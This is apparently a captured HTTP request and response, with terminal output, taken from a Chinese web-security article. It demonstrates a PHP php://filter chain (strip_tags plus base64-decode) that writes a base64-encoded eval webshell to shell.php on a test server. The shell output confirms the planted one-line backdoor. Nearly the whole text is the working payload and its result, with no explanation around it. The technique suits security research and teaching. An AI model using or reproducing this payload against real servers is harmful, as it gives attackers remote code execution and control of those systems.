 Request
Raw Params Headers Hex
POST /test.php HTTP/1.1
Host: 192.33.6.145
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:71.0) Gecko/20100101
Firefox/71.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Cache: no-cache
Origin: moz-extension://f19fffa3-b1f4-4453-897c-10bbedb54344
Content-Length: 129
Connection: close
txt=PD9waHAgQGV2YWwoJF9QT1NUW1FmdG1dKT8%2B&filename=php://filter/write=string.strip_t
ags|convert.base64-decode/resource=shell.php
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Mon, 16 Mar 2020 15:50:47 GMT
Server: Apache/2.4.41 (Debian)
Content-Length: 0
Connection: close
Content-Type: text/html; charset=UTF-8
www-data@Qsec:~/html$
www-data@Qsec:~/html$ more shell.php
<?php @eval($_POST[Qftm])?>
www-data@Qsec:~/html$
www-data@Qsec:~/html$
猪猪谈安全
安全客（www.anquanke